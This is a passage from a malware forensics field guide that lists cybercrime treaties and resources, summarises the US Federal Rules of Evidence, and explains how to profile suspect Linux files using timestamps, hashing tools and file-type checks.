Treaties in Force: A List of Treaties and Other International Agreements of the United States in Force http://www.state.gov/documents/organization/89668.pdf Preparation of Letters Rogatory http://travel.state.gov/law/judicial/judicial\_683.html Organization of American States Inter-American Cooperation Portal on Cyber-Crime http://www.oas.org/juridico/english/cyber.htm Council of Europe Convention of Cybercrime http://conventions.coe.int/Treaty/Commun/QueVoulezVous. asp?NT=185&CM=1&CL=ENG (and more generally) http://www.coe. int/t/DGHL/cooperation/economiccrime/cybercrime/default\_en.asp European Commission 2010 Directive on Attacks against Information Systems http://ec.europa.eu/dgs/home-affairs/policies/crime/1\_en\_act\_part1\_v101.pdf European Network of Forensic Science Institutes (Memorandum signed for International Cooperation in Forensic Science) http://www.enfsi.eu/sites/default/files/documents/mou\_ifsa.pdf G8 High-Tech Crime Subgroup (Data Preservation Checklists) http://www.coe.int/t/dg1/legalcooperation/economiccrime/cybercrime/ Documents/Points%20of%20Contact/24%208%20DataPreservationChecklists\_en.pdf Interpol Information Technology Crime—Regional Working Parties http://www.interpol.int/Crime-areas/Cybercrime/Cybercrime Asia-Pacific Economic Cooperation

Electronic Commerce Steering Group

http://www.apec.org/Groups/Committee-on-Trade-and-Investment/Electronic-Commerce-Steering-Group.aspx

Organization for Economic Cooperation & Development

Working Party on Information Security & Privacy

(APEC-OECD Workshop on Malware—Summary Record—April 2007) http://www.oecd.org/dataoecd/37/60/38738890.pdf

The Organisation for Economic Co-operation and Development (OECD) Guidelines on the Protection of Privacy and Transborder Flows of Personal Data

http://www.oecd.org/document/18/0,3746,en\_2649\_34255\_1815186\_ 1\_1\_1\_1,00.html

The International Cyber Security Protection Alliance (ICSPA) Cyber-Security News Feed

https://www.icspa.org/nc/media/icspa-news

Alana Maurushat, Australia's Accession to the Cybercrime Convention: Is the Convention Still Relevant in Combating Cybercrime in the Era of Botnets and Obfuscation Crime Tools?, University of New South Wales Law Journal, Vol. 33(2), pp. 431–473 (2010), available at http://www.austlii.edu. au/au/journals/UNSWLRS/2011/20.txt/cgi-bin/download.cgi/download/au/ journals/UNSWLRS/2011/20.rtf.

# THE FEDERAL RULES: EVIDENCE FOR DIGITAL INVESTIGATORS

#### Relevance

All relevant evidence is admissible.

"Relevant evidence" means evidence having any tendency to make the existence of any fact that is of consequence to the determination of the action more probable or less probable than it would be without the evidence.

Although relevant, evidence may be excluded if its probative value is substantially outweighed by the danger of unfair prejudice, confusion of the issues, or misleading the jury, or by considerations of undue delay, waste of time, or needless presentation of cumulative evidence.

#### Authentication

The requirement of authentication or identification as a condition precedent to admissibility is satisfied by evidence sufficient to support a finding that the matter in question is what its proponent claims.

#### Best Evidence

A duplicate is admissible to the same extent as an original unless (1) a genuine question is raised as to the authenticity of the original or (2) in the circumstances it would be unfair to admit the duplicate in lieu of the original.

#### **Expert Testimony**

If scientific, technical, or other specialized knowledge will assist the trier of fact to understand the evidence or to determine a fact in issue, a witness qualified as an expert by knowledge, skill, experience, training, or education, may testify thereto in the form of an opinion or otherwise, if (1) the testimony is based upon sufficient facts or data, (2) the testimony is the product of reliable principles and methods, and (3) the witness has applied the principles and methods reliably to the facts of the case.

The expert may testify in terms of opinion or inference and give reasons therefore without first testifying to the underlying facts or data, unless the court requires otherwise. The expert may in any event be required to disclose the underlying facts or data on cross-examination.

#### Limitations on Waiver of the Attorney-Client Privilege

Disclosure of attorney client privilege or work product does not operate as a waiver in a Federal or State proceeding if:

- The disclosure is inadvertent
- The holder of the privilege or protection took reasonable steps to prevent disclosure
- The holder promptly took reasonable steps to rectify the error

# File Identification and Profiling

Initial Analysis of a Suspect File on a Linux System

#### Solutions in this Chapter:

- Overview of the File Profiling Process
- Working with Linux Executable Files
- Profiling a Suspicious File
- File Similarity Indexing
- File Visualization
- File Signature Identification and Classification
- Embedded Artifact Extraction
- Symbolic and Debug Information
- Embedded File Metadata
- File Obfuscation: Packing and Encryption Identification
- Embedded Artifact Extraction Revisited
- Executable and Linkable Format (ELF)
- Profiling Suspect Document Files
- Profiling Adobe Portable Document Format (PDF) Files
- Profiling Microsoft (MS) Office Files

#### INTRODUCTION

This chapter addresses the methodology, techniques, and tools for conducting an initial analysis of a suspect file. Some of the techniques covered in this and other chapters may constitute "reverse engineering" and thus fall within the proscriptions of certain international, federal, state, or local laws. Similarly, some of the referenced tools are considered "hacking tools" in some jurisdictions, and are subject to similar legal regulation or use restriction. Some of these legal limitations are set forth in Chapter 4. In addition to careful review of these considerations, consultation with appropriate legal counsel prior to implementing any of the techniques and tools discussed in these and subsequent chapters is strongly advised and encouraged.

### Analysis Tip

#### Safety First

Forensic analysis of a potentially dangerous file specimen requires a safe and secure lab environment. After extracting a suspicious file from a system, place the file on an isolated or "sandboxed" system or network, to ensure that the code is contained and unable to connect to, or otherwise affect, any production system. Even though only a cursory static analysis of the code is contemplated at this point of the investigation, executable files nonetheless can be accidentally executed fairly easily, potentially resulting in the contamination of, or damage to, production systems.

#### **OVERVIEW OF THE FILE PROFILING PROCESS**

 $\square$  File profiling is essentially malware analysis reconnaissance, an effort necessary to gain enough information about the file specimen to render an informed and intelligent decision about what the file is, how it should be categorized or analyzed, and in turn, how to proceed with the larger investigation. Take detailed notes during the process, not only about the suspicious file, but each investigative step taken.

- A suspicious file may be fairly characterized as:
  - Of unknown origin
  - Unfamiliar
  - Seemingly familiar, but located in an unusual place on the system
  - Unusually named and located in an unusual or folder on the system (e.g., /tmp/sth/bd)
  - Similarly named to a known or familiar file, but misspelled or otherwise slightly varied (a technique known as *file camouflaging*)
  - File contents are hidden by obfuscation code
  - Determined during the course of a system investigation to conduct network connectivity or other anomalous activity

► After extracting the suspicious file from the system, determining its purpose and functionality is often a good starting place. This process, called *file profiling*, should answer the following questions:

- What type of file is it?
- What is the intended purpose of the file?
- What is the functionality and capability of the file?
- What does the file suggest about the sophistication level of the attacker?
- What does the file suggest about the sophistication level of the coder?
- What is the target of the file—is it customized to the victim system/network or a general attack?
- What affect does this file have on the system?

- What is the extent of the infection or compromise on the system or network?
- What containment and/or remediation steps are necessary because the file exists on the system?

► The file profiling process entails an initial or cursory static analysis of the suspect code (as illustrated in Figure 5.1). *Static analysis* is the process of analyzing executable binary code without actually executing the file. A general approach to file profiling involves the following steps:

- **Detail**: Identify and document system details pertaining to the system from which the suspect file was obtained.
- Hash: Obtain a cryptographic hash value or "digital fingerprint" of the suspect file.
- **Compare**: Conduct file similarity indexing of the file against known samples.
- **Classify**: Identify and classify the type of file (including the file format and the target architecture/platform), the high level language used to author the code, and the compiler used to compile it.
- **Visualize**: Examine and compare suspect files in graphical representation, revealing visual distribution of the file contents.
- Scan: Scan the suspect file with anti-virus and anti-spyware software to determine whether the file has a known malicious code signature.
- **Examine**: Examine the file with executable file analysis tools to ascertain whether the file has malware properties.



FIGURE 5.1-The file profiling process

- Extract and Analyze: Conduct entity extraction and analysis on the suspect file by reviewing any embedded American Standard Code for Information Interchange (ASCII) or Unicode strings contained within the file, and by identifying and reviewing any file metadata and symbolic information.
- **Reveal**: Identify any code obfuscation or *armoring* techniques protecting the file from examination, including packers, wrappers, or encryption.
- **Correlate**: Determine whether the file is dynamically or statically linked, and identify whether the file has dependencies.
- **Research**: Conduct online research relating to the information you gathered from the suspect file and determine whether the file has already been identified and analyzed by security consultants, or conversely, whether the file information is referenced on hacker or other nefarious Web sites, forums, or blogs.

Although all of these steps are valuable ways to learn more about the suspect file, they may be executed in varying order or in modified form, depending upon the pre-existing information or circumstances surrounding the code.

- Be thorough and flexible.
- Familiarity with a wide variety of both command-line interface (CLI) and Graphical User Interface (GUI) tools will further broaden the scope of investigative options.
- Familiarity and comfort with a particular tool, or the extent to which the reliability or efficacy of a tool is perceived as superior, often dictate whether the tool is incorporated into any given investigative arsenal.
- Further tool discussion and comparison can be found in the Tool Box section at the end of this chapter. ☆

# WORKING WITH LINUX EXECUTABLES

Prior to discussing how to profile a suspect file we will first review how an executable file is created in a Linux environment and the associated artifacts that result from this process.

# How an Executable File is Compiled

#### $\square$ The steps that an attacker takes during the course of compiling his malicious code will often determine the items of evidentiary significance discovered during the examination of the code.

• As discussed in the Introduction of this book, when a program is compiled, the program's source code is run through a compiler—a program that translates the programming statements written in a high-level language into another form. Upon being processed through the compiler, the source code is converted into an object file. A linker then assembles any required libraries and object code together, to produce an executable file that can be run on the host operating system. • Often, during compilation, bits of information are added to the executable file that may be of value to you as the digital investigator. The amount of information present in the executable is contingent upon how it was compiled by the attacker (and post-compilation activity, such as packers, which may obfuscate information). Later in this chapter, the tools and techniques for unearthing these useful clues during the course of analysis will be discussed.

# Static versus Dynamic Linking

 $\square$  In addition to the information added to the executable during compilation, it is important to examine the suspect program to determine whether it is a static or a dynamic executable, as this will significantly impact the contents and size of the file, and in turn, the evidence you may discover.

- Recall that a static executable is compiled with all of the necessary libraries and code it needs to successfully execute, and conversely, dynamically linked executables are dependent upon shared libraries to successfully run. The required libraries and code needed by the dynamically linked executable are referred to as *dependencies*.
- In Linux binaries (typically Executable and Linkable Format (ELF) files), dependencies most often are shared library files called from the host operating system during execution through a program called a *dynamic linker*.
- By calling on the required libraries at runtime, rather than statically linking them to the code, dynamically linked executables are smaller and consume less system memory. Later in this chapter the tools and techniques to examine a suspect binary to reveal dependencies will be discussed.

# Symbolic and Debug Information

# $\square$ Symbolic and debug information are produced by the compiler and linker during the course of compiling an executable binary.

- In a Linux environment, symbolic and debug information are stored in different locations in an ELF file. Used to resolve program variables and function names, or to trace the execution of an executable binary, symbolic information may include the names and addresses of all functions; the names, data types, and addresses of global and local variables; and the line numbers in the source code that correspond to each binary instruction.
- *Global variables* are variables that can be accessed by all parts of a program, and *local variables* are variables that exist only inside a particular function and are not visible to other code. Frequently used symbols are listed in Figure 5.2.<sup>1</sup> Note that local variables are identified as lowercase letters, while global variables manifest as uppercase letters.

<sup>&</sup>lt;sup>1</sup> The man page for the nm command also defines symbols, see, http://man7.org/linux/man-pages/man1/nm.1.html.

| Symbol Type | Description                                                     |  |
|-------------|-----------------------------------------------------------------|--|
| A           | The symbol value is absolute                                    |  |
| В           | The symbol is in the uninitialized data section (also known as  |  |
|             | .bss).                                                          |  |
| С           | The symbol is common. Common symbols are uninitialized          |  |
|             | data. If the symbol is defined anywhere, the common symbol      |  |
|             | is treated as undefined references.                             |  |
| D           | The symbol is in the initialized data section (also known as    |  |
|             | .data).                                                         |  |
| G           | The symbol is in an initialized data section for small objects. |  |
| _           | Indirect reference to another symbol.                           |  |
| Ν           | The symbol is a debugging symbol.                               |  |
| R           | The symbol is in a read-only data section (also known as        |  |
|             | .rodata).                                                       |  |
| S           | The symbol is in an uninitialized data section for small        |  |
|             | objects.                                                        |  |
| Т           | The symbol is in the text (code) section (also known as .text)  |  |
| U           | Undefined symbol.                                               |  |
| V           | The symbol is a weak object.                                    |  |
| W           | The symbol is a weak symbol that has not been specifically      |  |
|             | tagged as a weak object symbol.                                 |  |
| -           | The symbol is a stabs symbol in an a.out object file.           |  |
| ?           | The symbol type is unknown, or object file format specific.     |  |

FIGURE 5.2-Frequently used symbols

- Another point to remember about symbols in a Linux environment, is that symbolic names are stored in an ELF file's symbol table or in .symtab, an ELF file section identified in the sh\_type (and in turn, SHT\_SYMTAB) structure of the ELF Section Header Table.<sup>2</sup>
- Each symbol table entry contains certain information, including the symbol name, value, size, type, and binding attributes, as defined in the ELF Symbol Table Structure, depicted in Figure 5.3.
- Debug information is similarly stored in an ELF file and can be accessed in the .debug file section, discussed later in this chapter in the Executable and Linkable Format (ELF) section.

# **Stripped Executables**

• Often, symbolic and debug information is removed by programmers to reduce the size of the compiled executable. Further, attackers are becoming more cognizant that they are being watched by researchers, system

<sup>&</sup>lt;sup>2</sup> Tool Interface Standard (TIS) Executable and Linking Format (ELF) Specification Version 1.2, Pg 26, 29-20. Available from http://refspecs.linuxbase.org/elf/elf.pdf and http://www.cs.princeton.edu/courses/archive/fall13/cos217/reading/elf.pdf.

```
typedef struct{
       Elf32_Word
Elf32_Addr
                       st_name;
                                        /* Symbol name (string tbl index) */
                     st_vai.
st_size;
info;
                                       /* Symbol value */
                       st_value;
       Elf32 Word
                                       /* Symbol size */
                                       /* Symbol type and binding */
       unsigned char st_info;
       unsigned char st_other;
                                       /* Symbol visibility */
       Elf32 Section st shndx;
                                       /* Section index */
} Elf32 Sym;
```

FIGURE 5.3-ELF Symbol Table Structure

security specialists, and law enforcement. As a result, they frequently take care to remove or "strip" their programs of symbolic and debug information.

• A simplistic way accomplish this task on a Linux platform is to run the strip command against the binary file. The strip utility, which is a part of the GNU Binary Utilities (binutils) suite of tools and is standard in most \*nix systems, removes symbols and sections from object files.

### **Profiling a Suspicious File**

 $\square$  This section presumes a basic understanding of how ELF files are compiled. In addition to the overview described above, a detailed discussion of this process can be found in the Introduction of this book.

#### System Details

▶ If the suspicious file was extracted or copied from a victim system, be certain to document the details obtained through the live response techniques mentioned in Chapter 1, including information about:

- The system's operating system, kernel version and patch level.
- The file system.
- The full system path where the file resided prior to discovery.
- Associated file system metadata, such as *created* (on EXT4 file system), *modified* and *accessed* dates/times.<sup>3</sup>
- Details pertaining to any security software, including personal firewall, anti-virus, intrusion detection system, or file integrity monitor.

► Collectively, this information provides necessary *file context*, as malware often manifests differently depending on the permutations of the operating system and patch and software installation.

<sup>&</sup>lt;sup>3</sup> Linux and Unix file systems have the following time stamps: "ctime," which reflects the change time of the respective inode; an "atime" time stamp for last file access; and "mtime" time stamp for last file modification time. A new feature in the EXT4 file system is the "crtime" (created time) time stamp denoting when a respective file was created on the disk.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ ls -al ato
-rwxr-xr-- 1 malwarelab malwarelab 39326 Sep 21 17:33 ato
```

FIGURE 5.4-Using the ls -al command

#### File Details

 $\square$  Collect and document basic file details and attributes about the suspect file, including the full file name, date/time, size, and permissions.

#### File Name

#### $\square$ Acquire and document the full file name.

▶ Identifying and documenting the suspicious file name is a foundational step in file profiling. The file name, along with the respective file hash value, will be the main identifiers for the file specimen.

- Gather the subject file name and associated attributes using the ls ("list") command and the -al argument for "all" "long listing" format.
- The output of this query, as applied against a suspect file (depicted in Figure 5.4), provides a listing of the file's attributes, size, date, and time.
- The query reveals that the suspect file is 39326 bytes in size and has a time and date stamp of September 21, 2013, at 5:33 P.M. The time stamp in this instance is not particularly salient since it is the date and time that the file specimen was copied into the examination system for analysis.
- Additional time stamp, inode information, and file system metadata associated with the file can be gathered using the stat, istat, and debugfs commands, as described in the Analysis Tip textbox, "A File is Born."

#### Analysis Tip

#### "A File is Born"

Linux and Unix file systems have timestamps that reflect the change time of a respective inode (ctime), last file access (atime), and file modification time (mtime). A new feature in the EXT4 file system is a "created time" or "birth" timestamp (crtime, btime, or "Birth") denoting when a respective file was created on the disk. Collectively, these timestamps can be acquired using the stat, istat and debugfs commands. Query a target file with stat (displays file system status) to gather file system data relating to the file, including inode number –and timestamps for access, modify, and change times. Notably "Birth" is empty; as of this writing stat does not natively display the birth time (xstat() is required by the kernel).

lab@MalwareLab:~/home/lab/Malware Repository\$ stat ato
File: 'ato'
Size: 39326 Blocks: 80 IO Block: 4096 regular file

```
256
```

```
Device: 801h/2049d Inode: 937005 Links: 1
Access: (0754/-rwxr-xr-) Uid: (1000/lab) Gid: (1000/lab)
Access: 2013-09-21 17:42:07.716066235 -0700
Modify: 2013-09-21 17:33:57.732043481 -0700
Change: 2013-09-21 19:19:05.757617416 -0700
Birth: -
```

However, using the inode number provided by stat, additional inode details can be gathered using the istat command (which displays meta-data structure details) by supplying the target disk and inode number.

```
lab@MalwareLab:/home/lab/Malware Repository# istat /dev/
   sda1 937005
   inode: 937005
  Allocated
Group: 114
Generation Id: 838891941
uid / gid: 1000 / 1000
mode: rrwxr-xr--
Flags:
size: 39326
num of links: 1
Inode Times:
           Sat Sep 21 17:42:07 2013
Accessed:
File Modified: Sat Sep 21 17:33:57 2013
Inode Modified: Sat Sep 21 19:19:05 2013
Direct Blocks:
127754 0 0 136110 0 0 0 0
```

Lastly, use debugfs, the native Linux ext2/ext3/ext4 file system debugger, with the -R switch (causing debugfs to execute the single command, "request") in conjunction with the stat command, target inode and disk—and the crtime is revealed.

```
lab@MalwareLab:/home/lab/Malware Repository# debugfs -R 'stat
<937005>' /dev/sda1
Inode: 937005 Type: regular Mode: 0754 Flags: 0x80000
Generation: 838891941 Version: 0x00000000:00000001
User: 1000 Group: 1000 Size: 39326
File ACL: 0 Directory ACL: 0
Links: 1 Blockcount: 80
Fragment: Address: 0 Number: 0 Size: 0
ctime: 0x523e5399:b4a14c20 -- Sat Sep 21 19:19:05 2013
atime: 0x523e3cdf:aab936ec -- Sat Sep 21 17:42:07 2013
```

```
mtime: 0x523e3af5:ae886364 -- Sat Sep 21 17:33:57 2013
crtime: 0x523e39c0:643dc008 -- Sat Sep 21 17:28:48 2013
Size of extra inode fields: 28
```

EXTENTS:

(0-9): 136110 - 136119

#### Investigative Considerations

- Although the full file path in which a suspect file was discovered on the victim system is not a part of the file name per se, it is a valuable detail that can provide further depth and context to a file profile. The full file path should be noted during live response and postmortem forensic analysis, as discussed in Chapters 1 and 3, respectively.
- Closely examine the other contents in the same directory as the suspect file—associated artifacts such as log files, debug output, keylogger captures (which may be encrypted), configuration files, and/or data to exfiltrate, among other relevant items, may be located there.
- Attackers may try to conceal their malicious programs by using pseudo file extensions in an effort to trick victims into executing the malicious program (e.g., file.jpg.exe). This is a particularly effective attack technique on victim Windows systems with the Windows Folder View Option "Hide extensions for known file types" enabled in Windows Explorer; legitimate file extensions associated with potentially malicious files are not visible, providing a camouflage mechanism.
- Conversely, in Linux this option is not available in Nautilus, Dolphin, and other common file managers. Similarly, pseudo file extensions are quickly revealed on the command line using the ls -al command, as the extensions are merely displayed as a part of the filename. Unlike Windows, where the operating system interprets a file extension to determine the correct application to open the file, in Linux file extensions do not dictate the manner in which a file is opened. For example, despite the shv5 rootkit<sup>4</sup> having a .jpg extension, the file is identified and interpreted by Linux to be a compressed archive file, as shown in Figure 5.5.
- Thus, if the digital investigator recovers suspect files during incident response on a subject system (or network), an effective triage and collection of the respective file details can be conducted by probing the files on a Linux system.
- What if you, as the digital investigator, collect a bunch of suspect files targeting Windows Systems and want to quickly and effectively analyze the files on Linux? A tool option for quickly triaging collected suspect files to reveal Win32 executable programs (regardless of file extension), is Miss Identify (missidentify.exe),<sup>5</sup> a utility for detecting misnamed Portable Executable (PE) files or hidden extensions.
- In Figure 5.6, Miss Identify is used on a Linux system (using the -a (all) and -r (recurse) switches) to reveal two suspect executable files that appeared on a compromised Windows System to be image files as a result of hidden file extensions.

<sup>&</sup>lt;sup>4</sup> For more information about the Shv5 rootkit, go to https://www.virustotal.com/file/d9c811db7a-153b630e38679fbe910dc0c867306485e0106e72c94ab361d89894/analysis/.

<sup>&</sup>lt;sup>5</sup> For more information about Miss Identify, go to http://missidentify.sourceforge.net/.

| JPG<br>rkg.jpg                                                                       |
|--------------------------------------------------------------------------------------|
| lab@MalwareLab:~/home/malwarelab/Malware Repository\$ file rkg.jpg                   |
| rkg.jpg: gzip compressed data, from Unix, last modified: Wed Mar 17<br>08:28:32 2010 |
| lab@MalwareLab:~/home/malwarelab/Malware Repository\$ <b>tar xfv rkg.jpg</b>         |
| <pre>.rc/ .rc/lib.tgz .rc/bin.tgz .rc/setup .rc/utilz.tgz .rc/conf.tgz</pre>         |

FIGURE 5.5–A false file extension detected in Linux



FIGURE 5.6-Using Miss Identify to uncover misnamed executable files

### File Size

#### Acquire and document the specimen's file size.

► File size is a unique file variable that should be identified and noted for each suspect file.

- Although file size in no way can predict the contents or functionality of a file specimen, it can be used as a gauge to determine payload. For instance, a malware specimen that contains its own SMTP engine or server function will likely be larger than other specimens that are modular and will likely connect to a remote server to download additional files.
- Similarly, file size may give you an initial impression if the file is statically (typically larger) or dynamically (typically smaller) compiled—this

260

can be corroborated and confirmed with the  ${\tt file}$  command, discussed later in this section.

#### File Appearance

 $\square$  Note or screenshot a suspect file's appearance as an identifier for your report and catalog it for reference with other samples.

Attackers can manipulate the icon associated with a file to give a malicious file a harmless and recognizable appearance, tricking users into executing the file.

- Documenting the file appearance is useful for reports and for comparison and correlation with other malware samples.
- An intuitive and flexible tool to assist in obtaining screen captures of files is Gnome-screenshot, which is included in Gnome-utils.<sup>6</sup> Gnome-screenshot provides a lens option of the entire screen, the current window, or a selected area (Figure 5.7). Further, the tool enables the digital investigator to calibrate the timing of the capture in seconds, which is helpful in scenarios in which the capture may require a delay prior to acquisition.



FIGURE 5.7-The Gnome-screenshot utility

#### Hash Values

 $\square$  Generate a cryptographic hash value for the suspect file to both serve as a unique identifier or digital "fingerprint" for the file throughout the course of analysis, and to share with other digital investigators who already may have encountered and analyzed the same specimen.

▶ The Message-Digest 5 (MD5)<sup>7</sup> algorithm generates a 128-bit hash value based upon the file contents and typically is expressed in 32 hexadecimal characters.

<sup>&</sup>lt;sup>6</sup> For more information about gnome-screenshot, go to https://launchpad.net/gnome-screenshot.

<sup>&</sup>lt;sup>7</sup> For more information on the MD5 algorithm, go to http://www.faqs.org/rfcs/rfc1321.html.

- MD5 is widely considered the *de facto* standard for generating hash values for malicious executable identification.
- Other algorithms, such as Secure Hash Algorithm Version 1.0 (SHA1),<sup>8</sup> can be used for the same purpose.

#### Investigative Considerations

• Generating an MD5 hash of the malware specimen is particularly helpful for subsequent dynamic analysis of the code. Whether the file copies itself to a new location, extracts files from the original file, updates itself from a remote Web site, or simply camouflages itself through renaming, comparison of MD5 values for each sample will enable determination of whether the samples are the same, or new specimens that require independent analysis.

### **Command-Line Interface MD5 Tools**

► CLI hashing tools provide for a simple and effective way to collect hash values from suspicious files, the results of which can saved to a log file for later analysis.

• In the UNIX and Linux operating systems, the native command-line-based MD5 hashing utility is md5sum. By querying a file through md5sum, a hash value is generated based upon the contents of the file, serving as a unique identifier or "digital fingerprint" of the target file (Figure 5.8).

```
lab@MalwareLab:~/Malware Repository$ md5sum sysfile
282075c83e2c9214736252a196007a54 sysfile
```

FIGURE 5.8-Querying a suspect file with md5sum

• It is a useful practice to generate a hash value for each suspect file you encounter, and maintain a repository of those hashes. This can be accomplished by simply directing the output of the command to a text file, or appending a master hash list for malware specimens, as depicted in Figure 5.9.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ md5sum sysfile > md5-sysfile.txt
lab@MalwareLab:~/home/malwarelab/Malware Repository$ md5sum sysfile >> malware-hashes.txt
```

 $FIGURE \ 5.9-Sending \ the \ hash \ value \ to \ a \ text \ file \ and \ a \ hash \ repository \ with \ md5 \ sum$ 

<sup>&</sup>lt;sup>8</sup> For more information on the SHA1 algorithm, go to http://www.faqs.org/rfcs/rfc3174.html.

• Alternatively, use the hash value repository in conjunction with another MD5 hashing utility, like md5deep, a powerful MD5 hashing and analysis tool suite written by Jesse Kornblum, which gives the user granular control over the hashing options, including piecewise and recursive modes (Figure 5.10).<sup>9</sup>

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ md5deep sysfile
282075c83e2c9214736252a196007a54 /home/malwarelab/Malware Repository/sysfile
```

FIGURE 5.10-Hashing a suspicious file with md5deep

- For output that includes the target file's size, simply use the -z argument.
- Upon appending your new MD5 hash value to a master hash list, use md5deep's matching mode (-m <hashlist file>) to determine whether any hashes in the list match your target specimen. Alternatively, The -M flag displays both hashes and respective file names.
- Conversely, "negative matching mode" (-x), displays those files that are not in a hash list.
- In addition to the MD5 algorithm, the md5deep suite provides for alternative algorithms by providing additional utilities such as shaldeep, tigerdeep, sha256deep, and whirlpooldeep, all of which come included in the md5deep suite download.

# **GUI MD5 Tools**

▶ Despite the power and flexibility offered by these CLI MD5 tools, many digital investigators prefer to use GUI-based tools during analysis, because they provide drag-and-drop functionality and easy-to-read output.

- Some GUI tools allow batch and recursive hashing through quick point-and-click specimen selection, functionality particularly helpful when examining or comparing multiple files, directories, or subdirectories.
- A useful utility that offers a variety of scanning options to acquire MD5, SHA1, SHA256, and SHA512 hash values for suspect files is Quick Hash,<sup>10</sup> depicted in Figure 5.11.
- In addition to recursive hashing, Quick Hash provides the digital investigator with convenient log file options (CVS and HTML) for saving and documenting results in reports.

<sup>&</sup>lt;sup>9</sup> For more information about md5deep, go to http://md5deep.sourceforge.net/.

<sup>&</sup>lt;sup>10</sup> For more information about Quick Hash, go to http://sourceforge.net/projects/quickhash/.
| haosi         | e Hash Algorithm?<br>MDS • SHA-1 SHA-256 SHA-512<br>(Default)                                                  | Copy and Hash Files (from Src to Dest)<br>Source Dir |                 |
|---------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|-----------------|
| ext I         | Hashing                                                                                                    | ✓ Save results to CSV text file?                     |                 |
| Enter         | r text to hash                                                                                                 | Just generate recursive list of dire                 | and files       |
| G             | enerate Hash                                                                                                   |                                                      |                 |
| Hast          | h Value                                                                                                    |                                                      |                 |
| ile F         | Hashing (and disk hashing, if run in Linux)                                                                    |                                                      |                 |
|               | Select File                                                                                                    |                                                      |                 |
| )uici<br>)isk | kHash MUST be run as as root/sudo to hash disks in Linux!<br>hashing is not possible with the Windows version. |                                                      |                 |
| File I        | being hashed                                                                                                   |                                                      |                 |
| Hist          | h Value                                                                                                    |                                                      |                 |
| Recu<br>5     | rsive Directory Hashing<br>ave to CSV Log File, too? Save to HTML log file, too?                               | ¢                                                    | # Ales in Dir.  |
| 50            | Sop Scan                                                                                                    |                                                      | Thes examined y |
| /hon          | ne/malwarelab/Malware Repository                                                                               |                                                      | % Complete 100% |
|               | File Name                                                                                                    | Hash Value                                           | 17              |
| 5             | /home/malwarelab/Malware Repository/imod                                                                       | 7714C5063F81EC089D788675E81A842301C8F73C             |                 |
| 6             | /home/malwarelab/Malware Repository/staxtrt                                                                    | C457839ED440987FF612340053364F7F8AC32DF0             | 2               |
| 12.7          | the second second shift a first second second second for                                                       | 3110001555777415055555640C0444510053001F             |                 |

FIGURE 5.11-Using Quick Hash to recursively scan a directory for hash values

CUI Hashing Tools MD5Summer—http://sourceforge.net/projects/qtmd5summer/?\_test=b Parano—http://parano.berlios.de/ Further tool discussion and comparison can be found in the Tool Box section at the end of this chapter and on the companion Web site, http://www.malwarefield-

guide.com/LinuxChapter5.html.

# FILE SIMILARITY INDEXING

#### $\square$ Comparing the suspect file to other malware specimens collected or maintained in a private or public repository is an important part of the file identification process.

► An effective way to compare files for similarity is through a process known as *fuzzy hashing* or Context Triggered Piecewise Hashing (CTPH), which computes a series of randomly sized checksums for a file, allowing file association between files that are similar in file content but not identical.

• Many times, malware specimens are very similar, but their respective MD5 hash values may vary dramatically, primarily due to modification of the code's functionality (most malicious code is modular), or hard-coded entities such as domain names or Internet Protocol (IP) addresses embedded in the code.

- These variances, although trivial in relation to the functionality or capability of the rogue program, will certainly defeat an analyst's effort in correlating the specimens through traditional hash value comparisons.
